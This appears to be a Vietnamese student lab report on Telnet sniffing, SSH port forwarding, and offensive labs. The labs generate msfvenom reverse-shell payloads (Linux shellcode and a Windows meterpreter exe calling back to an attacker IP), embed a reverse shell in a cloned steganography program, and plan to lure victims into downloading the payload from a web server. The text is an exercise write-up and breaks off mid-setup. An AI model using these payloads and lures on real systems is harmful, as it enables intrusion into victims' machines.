

* Khởi động Xinetd



Hình 15.8 Khởi động xinetd.

* Đăng nhập máy server bằng PuTTY



Hình 15.9 Đăng nhập vào ubuntu bằng Putty.

* Show db trên mysql



Hình 16 Show database.

* Theo dõi Wireshark và nêu nhận xét



Hình 16.1 Mở Wireshark và nhận xét.

* Nhận xét: Qua trên, ta có thể thấy được kết nối Telnet dễ bị xâm nhập bởi máy thứ ba dùng công cụ bắt gói tin như Wireshark, Telnet không có mã hóa thông tin nên thông tin bắt được là ở dạng PlainText. Điều này khiến Telnet dần như là một kết nối nguy hiểm và không khuyến khích dùng cho môi trường doanh nghiệp hay đòi hỏi bảo mật thông tin cao

### 2.2 Remote Access dùng SSH

- Cài đặt SSH Server cho Ubuntu



Hình 16.2 Cài đặt SSH cho Ubuntu.

* Chỉnh sửa file config trong thư mục /etc/ssh



Hình 16.3 Chỉnh sửa file config.

*-* Khởi động SSH Service: service ssh start



Hình 16.4 Khởi động SSH Service.

*-* Kết nối SSH từ Windows đến Linux SSH Server qua lệnh #ssh [liem@192.168.127.25](mailto:liem@192.168.127.25)



Hình 16.5 Kết nối từ SSH 🡪 Linux SSH Server.

- Thực hiện: #nc 192.168.127.26 3307



- Kết quả : Không có hiện tượng gì xảy ra

- Nhận xét: Không xảy ra gì có nghĩa là không thành công bởi vì khi port forwarding tại máy Ubuntu Server có nghĩa là cổng 3307 đã được mở trên Ubuntu Server và tất cả dữ liệu từ cổng 3307 sẽ chuyển qua cổng 53 nhưng khi ta netstat(thực hiện ở bước 7) thì ta thấy 127.0.0.1:3307 có nghĩa là máy Ubuntu Server chỉ mới nghe được chính nó vì đây là địa chỉ ip loopback. Nếu là 0.0.0.0:3307 thì máy linux Client thực hiện được (Người quản trị đăng nhập từ xa).

- Cấu hình forwarding giữa 3307 và 53 bằng câu lệnh

#ssh –L 3307:localhost:53 liem@192.168.127.25 –p 53



Hình 16.6 Cấu hình port forwarding giữa 3307 và 53.

*-* netstat -ano | grep tcp | grep LIST



- Thực hiện #nc 192.168.127.25 3307 ( trên máy server)



- Cấu hình port forwarding để kết nối mysql server qua ssh

ssh –L 3307:localhost:3306 liem@localhost -p 53



Hình 16.7 Cấu hình port forwarding giữa 3307 và 3306.

- Thực hiện nc:localhost:3307



- Thực hiện lại câu lệnh # ssh –L 3307:localhost:3306 liem@localhost



- Nhận xét: Thực hiện thành công đã kết nối được vào port 3307, nhưng do phiên bản mới ubuntu và nc không thể trực tiếp vào được mysql, nên ta có thể dùng navicat hoặc phpadmin để kết nối trực tiếp tới mysql thông qua port 3307 để thao tác.

- Trên máy người quản trị(linux client) thực hiện port forwarding đến mysql server may kali

#ssh –L 3307:localhost:3306 liem@192.168.127.25 –p 53



Hình 16.8 Trên máy Linux thực hiện port forwarding đến mysql server.

*-* Mở wireshark



- Dùng phpMyAdmin kết nối đến mysql của Ubuntu Server thông qua port forwarding giữa 3307 và 3306 trên máy Linux Client.



Hình 16.9 Đăng nhập vào phpmyadmin.

* Thực hiện các bước đăng nhập mysql với username ‘liem’ và tiến hành các câu lệnh quản trị saigondb
* Tạo table quan9cuatui tren phpMyAdmin thông qua port 3307



Hình 17 Tạo table quan9cuatoi trên phpmyadmin thông qua port 3307



* Nhận xét: Khi thao tác đăng nhập mysql thông qua cổng 3307 tại máy người quản trị từ xà bằng user và password đã tạo ở phần 1, ta thấy các gói tin liên tục được gửi từ port 3307 của máy người quản trị sang port 53 của máy Ubuntu Server. Ngoài ra còn thực hiện thêm tạo Table có tên nguoingheo. Qua đó thấy được ta đã port forwarding thành công.
* Cài ssh server lên máy người quản trị ( Ubuntu Client ) và tự hiện một remote forwarding từ port 3306 đến remot port 2001 của máy người quản trị.



* Thực hiện kết nối đến mysql server từ máy người quản trị nc localhost 2001



Hình 17.1 Thực hiện kết nối đến mysql server từ máy người quản trị nc localhost 2001.

1. LAB3: THỰC HIỆN REVERSE TCP ĐỂ LẤY SHELL
2. **Tạo shellcode bằng câu lệnh**:

msfvenom -p linux/x64/shell_reverse_tcp LHOST=<MYIP> LPORT=<MYPORT> -f c --platform linux --arch x64



Hình 17.2 Tạo shellcode

1. **Dùng trình soạn thảo văn bản nhập chương trình chứa shellcode ở trên và lưu thành tập tin getshell.c**



Hình 17.3 Chỉnh sửa thành tập tin getshell.c

1. **Biên dịch: gcc -fno-stack-protector -z execstack getshell.c -o getshell**



Hình 17.4 Biên dịch file getshell.

1. **Thực hiện nc –nvlp –5555**



Hình 17.4 Thực hiện listen port

1. **Thực hiện ./getshell**



Hình 17.5 Chạy file getshell.

1. **Quan sát và nhận xét**

* Qua đó ta thấy được rằng khi máy Attacker tự chạy shell được tạo ra từ chính máy IP và PORT của máy, máy Attacker có thể listen chính máy của bản thân trên PORT đã định nghĩa bằng địa chỉ localhost.

1. **Thay địa chỉ IP (và port nếu cần) của máy attacker vào shellcode**





Hình 17.6 Thay địa chỉ port của máy attacker vào shellcode.

1. **Biên dịch lại chương trình getservershell**



Hình 17.7 Biên dịch lại thành file getservershell.

1. **Chép getservershell trên máy victim**



Hình 17.8 Chép getservershell lên máy victim.

1. **Thực hiện ./getservershell**



Hình 17.9 Chạy file getservershell.

1. **Quan sát và nhận xét**

* Qua đó ta thấy được rằng khi máy Attacker listen, Victim chạy file getshellserver thì máy sẽ gửi request về cho máy Attacker và trong một khoảng thời gian khi Victim chưa dừng chương trình thì Attacker sẽ có quyền truy cập vào mọi thứ trong máy Victim và có hành vi phá hoại.



1. **Tìm hiểu một cách nhúng một getservershell vào tập tin ứng dụng bất kì và thực thi trong bước 11.**

* Git clone 1 chương trình mã hoá Steography.c



* Copy các thành phần của getshell vào trong code Steganography.c





* Biên dịch file Steganography.c thành stegashell



* Lắng nghe



* Copy folder Steganography-In-C qua máy victim.
* Xâm nhập máy victim thành công



1. LAB4: THỰC NGHIỆM TẤN CÔNG SOCIAL ENGINEERING THƯỜNG DÙNG TRONG APT
2. **Tạo mã độc bằng metasploit**



Hình 18 Tạo mã độc bằng metasploit.

Lệnh: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.28 LPORT:4444 -f exe -e cmd/powershell_base64 -o viruss.exe

Trong đó:

o -p : chọn payload cho mã độc, trong bài lab này ta cần mở backdoor trong máy win7 nên sử dụng payload: windows/meterpreter/reverse_tcp

o LHOST : IP của máy được hướng đến (máy tấn công)

o RPORT : PORT của máy được hướng đến (máy tấn công)

o -f : tạo ra file thực thi *.exe

o -e : encrypt mã độc thành base 64 để có thể thực thi trong cmd hoặc powershell

o -o : output file

Để tải mã độc này lên máy nạn nhân, ta đưa mã độc lên 1 trang web và gửi link tải dụ nạn nhân tải về:



Hình 18.1 Download apache2 để đưa mã độc lên web server.

* Sau đó, tiếp tục thiết lập để Metaploit lắng nghe phản hồi từ máy nạn nhân
* Thiết lập thông số

